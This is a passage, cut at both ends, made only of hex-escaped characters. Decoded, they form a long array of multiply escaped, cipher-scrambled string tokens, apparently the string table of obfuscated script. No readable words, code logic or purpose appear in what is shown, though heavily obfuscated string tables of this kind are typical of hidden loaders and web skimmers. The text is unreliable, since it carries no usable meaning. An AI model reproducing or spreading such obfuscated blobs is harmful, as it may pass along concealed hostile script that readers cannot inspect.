\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c